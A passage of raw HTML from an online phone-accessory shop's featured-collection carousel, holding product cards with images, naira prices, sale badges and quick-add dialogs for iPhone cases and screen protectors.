                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Card Wallet Holder Phone Cover for all iphone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221612.498.png?v=1715113132&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506878333156"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506878333156 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7506878333156"
              >
                Luxury Leather Card Wallet Holder Phone Cover for all iphone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7506878333156"
            
          >
            <a
              href="/en-ng/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7506878333156"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7506878333156 Badge-template--25249364214099__featured_collection_jbkbWr-7506878333156"
            >
              Luxury Leather Card Wallet Holder Phone Cover for all iphone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦39,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦39,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7506878333156">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7506878333156-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7506878333156-submit title-template--25249364214099__featured_collection_jbkbWr-7506878333156"
                  data-product-url="/en-ng/products/luxury-leather-card-wallet-holder-phone-cover-for-all-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7506878333156" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Card Wallet Holder Phone Cover for all iphone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7506878333156"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7506878333156" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-6"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=165 165w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=360 360w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=533 533w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=720 720w,//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313 800w
                "
                src="//sky-cover.com/cdn/shop/products/Hf43f84ff4a3b491f99e715e33732d0c8V.jpg?v=1694904313&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame - Silver / IPhone 14 Pro max case - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=165 165w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=360 360w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=533 533w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=720 720w,//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521 800w
                  "
                  src="//sky-cover.com/cdn/shop/products/H5d8a92f71bb346f4ae975553ce16e4a68.jpg?v=1662498521&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7593529835748"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7593529835748 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7593529835748"
              >
                MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7593529835748"
            
          >
            <a
              href="/en-ng/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7593529835748"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7593529835748 Badge-template--25249364214099__featured_collection_jbkbWr-7593529835748"
            >
              MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From ₦41,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From ₦41,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7593529835748">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7593529835748-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7593529835748-submit title-template--25249364214099__featured_collection_jbkbWr-7593529835748"
                  data-product-url="/en-ng/products/magsafe-cases-wireless-magnetic-cover-aluminium-metal-frame"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7593529835748" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for MagSafe® Cases Wireless Magnetic cover Aluminium Metal Frame"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7593529835748"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7593529835748" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-7"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799 800w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1879709464.jpg?v=1694903799&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best camera lens Metal Ring Case Glass protectors for iPhone - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=165 165w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=360 360w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=533 533w,//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804 640w
                  "
                  src="//sky-cover.com/cdn/shop/files/product-image-1879709500_1__cleanup.png?v=1694903804&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501101269220"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501101269220 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              >
                Best camera lens Metal Ring Case Glass protectors for iPhone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501101269220"
            
          >
            <a
              href="/en-ng/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501101269220 Badge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
            >
              Best camera lens Metal Ring Case Glass protectors for iPhone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦15,200.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦15,200.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦35,100.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501101269220">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501101269220-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501101269220-submit title-template--25249364214099__featured_collection_jbkbWr-7501101269220"
                  data-product-url="/en-ng/products/best-camera-lens-metal-ring-case-glass-protectors-for-iphone"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501101269220" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Best camera lens Metal Ring Case Glass protectors for iPhone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501101269220"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7501101269220" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7501101269220"
              class="badge badge--bottom-left color-accent-2"
            >
              56%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-8"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=165 165w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=360 360w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=533 533w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=720 720w,//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049 720w
                "
                src="//sky-cover.com/cdn/shop/products/S665c24fe062c490087f89e503aa0f9ddW_cleanup.png?v=1718137049&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Metal Case For IPhone 15 14 13 12 11 case Aluminum Frame Frosted Back Panel - Magnetic Black / For iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=165 165w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=360 360w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=533 533w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=720 720w,//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049 720w
                  "
                  src="//sky-cover.com/cdn/shop/products/Sa2fdd35a35d349e9a53cdeb20d95ed90C_cleanup.png?v=1718137049&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889167188196"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7889167188196 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              >
                Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7889167188196"
            
          >
            <a
              href="/en-ng/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7889167188196 Badge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
            >
              Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦41,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦41,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦45,700.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7889167188196">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7889167188196-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7889167188196-submit title-template--25249364214099__featured_collection_jbkbWr-7889167188196"
                  data-product-url="/en-ng/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7889167188196" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7889167188196"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7889167188196" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-9"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796 720w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Screen Protector Tempered Glass Full cover - 3 pieces / for iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/screen-protector-tempered-glass-full-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501089964260"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501089964260 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501089964260"
              >
                Screen Protector Tempered Glass Full cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501089964260"
            
          >
            <a
              href="/en-ng/products/screen-protector-tempered-glass-full-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501089964260"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501089964260 Badge-template--25249364214099__featured_collection_jbkbWr-7501089964260"
            >
              Screen Protector Tempered Glass Full cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦30,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦30,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501089964260">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501089964260-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501089964260-submit title-template--25249364214099__featured_collection_jbkbWr-7501089964260"
                  data-product-url="/en-ng/products/screen-protector-tempered-glass-full-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
